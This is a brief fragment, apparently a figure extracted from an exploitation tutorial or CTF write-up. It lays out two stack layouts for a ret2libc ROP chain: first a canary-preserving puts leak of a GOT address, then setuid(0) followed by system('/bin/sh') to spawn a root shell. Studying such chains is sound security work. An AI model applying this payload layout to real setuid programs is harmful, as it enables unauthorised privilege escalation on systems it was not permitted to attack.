 rbp-0x10 padding
rbp-0x8 canary
rbp
rbp+0x8 pop_rdi_ret_addr
rbp+0x10 elf.got['puts']
rbp+0x18 elf.plt['puts']
rbp+0x20 elf.sym['main']
rbp+0x28
rbp+0x30
LEAK
rbp-0x10 padding
rbp-0x8 canary
rbp
rbp+0x8 pop_rdi_ret_addr
rbp+0x10 0
rbp+0x18 setuid_addr
rbp+0x20 pop_rdi_ret_addr
rbp+0x28 bin_sh_addr
rbp+0x30 system_addr